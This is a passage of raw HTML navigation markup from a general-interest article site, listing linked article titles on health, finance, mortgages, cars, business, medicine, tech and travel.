		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/lupus-what-are-the-risks/" title="Lupus: What are the Risks?">
				<img width="83" height="83" src="https://search4answers.com/wp-content/uploads/2016/12/Lupus-Physically-Effects.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/lupus-what-are-the-risks/" title="Lupus: What are the Risks?">
					Lupus: What are the Risks?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/what-are-the-stages-of-lymphoma/" title="What Are The Stages of Lymphoma?">
				<img width="83" height="55" src="https://search4answers.com/wp-content/uploads/2017/01/What-Are-The-Stages-of-Lymphoma.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/what-are-the-stages-of-lymphoma/" title="What Are The Stages of Lymphoma?">
					What Are The Stages of Lymphoma?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/what-are-the-main-causes-for-a-food-allergy-2/" title="What Are The Main Causes For A Food Allergy?">
				<img width="83" height="40" src="https://search4answers.com/wp-content/uploads/2016/12/food-allergy-Copy-933x445.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/what-are-the-main-causes-for-a-food-allergy-2/" title="What Are The Main Causes For A Food Allergy?">
					What Are The Main Causes For A Food Allergy?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/risk-factors-causing-liver-cancer/" title="Risk Factors Causing Liver Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/Risk-Factors-Causing-Liver-Cancer.jpg" alt="Risk Factors Causing Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/risk-factors-causing-liver-cancer/" >Risk Factors Causing Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-busted-about-the-common-cold/" title="5 Myths Busted About the Common Cold"><img src="https://search4answers.com/wp-content/uploads/2017/02/colds-flu-shot.jpg" alt="5 Myths Busted About the Common Cold"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-busted-about-the-common-cold/" >5 Myths Busted About the Common Cold</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-to-do-if-your-child-has-constipation-2/" title="What To Do If Your Child Has Constipation"><img src="https://search4answers.com/wp-content/uploads/2016/12/new-site-constipation.jpg" alt="What To Do If Your Child Has Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-to-do-if-your-child-has-constipation-2/" >What To Do If Your Child Has Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/information-about-migraine-headaches/" title="Information About Migraine Headaches"><img src="https://search4answers.com/wp-content/uploads/2016/12/Information-About-Migraine-Headache.jpg" alt="Information About Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/information-about-migraine-headaches/" >Information About Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/child-adhd-symptoms/" title="Child ADHD Symptoms"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-7-Child-ADHD-Symptoms-featured-image-720x445.jpg" alt="Child ADHD Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/child-adhd-symptoms/" >Child ADHD Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-best-small-business-loans/" title="The Best Small Business Loans"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Best-Small-Business-Loans-Featured.jpg" alt="The Best Small Business Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-best-small-business-loans/" >The Best Small Business Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/where-to-find-your-free-credit-report/" title="Where to Find your Free Credit Report"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_84014550_m-2015-e1481763613379.jpg" alt="Where to Find your Free Credit Report"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/where-to-find-your-free-credit-report/" >Where to Find your Free Credit Report</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-5-credit-cards-for-small-business/" title="Top 5 Credit Cards for Small Business"><img src="https://search4answers.com/wp-content/uploads/2016/12/Top-5-Credit-Cards-for-Small-Business-Featured-e1484246788728.jpg" alt="Top 5 Credit Cards for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-5-credit-cards-for-small-business/" >Top 5 Credit Cards for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/pros-and-cons-of-small-business-payroll-softwares/" title="Pros and Cons of Small Business Payroll Softwares"><img src="https://search4answers.com/wp-content/uploads/2016/12/Pros-and-Cons-of-Payroll-Software-in-your-Business-featured.jpg" alt="Pros and Cons of Small Business Payroll Softwares"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/pros-and-cons-of-small-business-payroll-softwares/" >Pros and Cons of Small Business Payroll Softwares</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ihg-rewards-club-select-credit-card/" title="IHG® Rewards Club Select Credit Card"><img src="https://search4answers.com/wp-content/uploads/2017/05/IHG®-Rewards-Club-Select-Credit-Card-Copy-2.jpg" alt="IHG® Rewards Club Select Credit Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ihg-rewards-club-select-credit-card/" >IHG® Rewards Club Select Credit Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/visa-signature/" title="Visa Signature"><img src="https://search4answers.com/wp-content/uploads/2017/05/Visa-Signature-Copy.jpg" alt="Visa Signature"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/visa-signature/" >Visa Signature</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://search4answers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" title="Are Mortgage Calculators Useful when Applying for your Home Loan?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured.jpg" alt="Are Mortgage Calculators Useful when Applying for your Home Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" >Are Mortgage Calculators Useful when Applying for your Home Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" title="How to Lower your Mortgage Repayments"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Lower-your-Mortgage-Repayments-Featured.jpg" alt="How to Lower your Mortgage Repayments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" >How to Lower your Mortgage Repayments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" title="How to Choose the Right Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Choose-the-Right-Mortgage-Lender-Featured.jpg" alt="How to Choose the Right Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" >How to Choose the Right Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured.jpg" alt="HARP Refinancing: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" >HARP Refinancing: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" title="The Questions you Need your Mortgage Lender to Answer"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Questions-you-Need-your-Mortgage-Lender-to-Answer-Featured.jpg" alt="The Questions you Need your Mortgage Lender to Answer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" >The Questions you Need your Mortgage Lender to Answer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" title="When Should you Change your Car Insurance Policy?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_4823433_m-2015-e1481848962572.jpg" alt="When Should you Change your Car Insurance Policy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" >When Should you Change your Car Insurance Policy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://search4answers.com/wp-content/uploads/2017/01/04.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" title="What Questions Should You Ask When Buying A Used Car?"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-Questions-Should-You-Ask-When-Buying-A-Used-Car.jpg" alt="What Questions Should You Ask When Buying A Used Car?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" >What Questions Should You Ask When Buying A Used Car?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/01.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" title="Shopping for a Chevy Pickup Truck"><img src="https://search4answers.com/wp-content/uploads/2019/03/shoppingforachevypickuptruck-298x186.png" alt="Shopping for a Chevy Pickup Truck"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" >Shopping for a Chevy Pickup Truck</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://search4answers.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-main-causes-of-deep-vein-thrombosis/" title="The Main Causes of Deep Vein Thrombosis"><img src="https://search4answers.com/wp-content/uploads/2016/12/thrombosis-main-causes-2-featured-e1485541994620.jpg" alt="The Main Causes of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-main-causes-of-deep-vein-thrombosis/" >The Main Causes of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-can-cause-diarrhea/" title="What Can Cause Diarrhea?"><img src="https://search4answers.com/wp-content/uploads/2017/02/what-are-the-causes-of-diarrhea.jpg" alt="What Can Cause Diarrhea?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-can-cause-diarrhea/" >What Can Cause Diarrhea?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/advanced-metastatic-colorectal-cancer-treatments/" title="Advanced Metastatic Colorectal Cancer Treatments"><img src="https://search4answers.com/wp-content/uploads/2017/02/Colon-Cancer-Treatment-Options.jpg" alt="Advanced Metastatic Colorectal Cancer Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/advanced-metastatic-colorectal-cancer-treatments/" >Advanced Metastatic Colorectal Cancer Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/hepatitis-c-specialist/" title="Hepatitis C Specialist"><img src="https://search4answers.com/wp-content/uploads/2018/04/Hepatitis-C-Specialist-e1523386724545-298x186.jpg" alt="Hepatitis C Specialist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/hepatitis-c-specialist/" >Hepatitis C Specialist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/zetia-cholesterol-lowering-medication/" title="Cholesterol Lowering Medication"><img src="https://search4answers.com/wp-content/uploads/2018/04/search4answers.comzetia-cholesterol-lowering-medication-298x186.png" alt="Cholesterol Lowering Medication"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/zetia-cholesterol-lowering-medication/" >Cholesterol Lowering Medication</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" title="Accounting Software v.s. ERP Software – What Is The Difference ?"><img src="https://search4answers.com/wp-content/uploads/2019/01/erp22.jpg" alt="Accounting Software v.s. ERP Software – What Is The Difference ?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" >Accounting Software v.s. ERP Software – What Is The Difference ?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" title="Cloud ERP accounting software solutions"><img src="https://search4answers.com/wp-content/uploads/2019/01/cloud3.jpg" alt="Cloud ERP accounting software solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" >Cloud ERP accounting software solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" title="Dispatch Field Service Ticketing Systems Software"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1027570174.jpg" alt="Dispatch Field Service Ticketing Systems Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" >Dispatch Field Service Ticketing Systems Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-field-service-management/" title="What Is Field Service Management?"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1025083762.jpg" alt="What Is Field Service Management?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-field-service-management/" >What Is Field Service Management?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" title="Jet Lag? Cure It With One Of These 5 Drinks"><img src="https://search4answers.com/wp-content/uploads/2016/05/Jet-Lag-Cure-It-With-One-Of-These-5-Drinks-Featured-Image.jpg" alt="Jet Lag? Cure It With One Of These 5 Drinks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" >Jet Lag? Cure It With One Of These 5 Drinks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" title="Things You Need To Know Before You Travel With Other&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/03/Things-You-Need-To-Know-Before-You-Travel-With-A-Friend.jpg" alt="Things You Need To Know Before You Travel With Other&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" >Things You Need To Know Before You Travel With Other&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" title="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/05/Tips-For-Flying-With-A-Baby-Dont-Go-On-Vacation-Without-These-Featured-Image.jpg" alt="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" >Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-cities-retire/" title="5 Best Cities You Can Retire In"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-518911782-e1482536255579.jpg" alt="5 Best Cities You Can Retire In"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
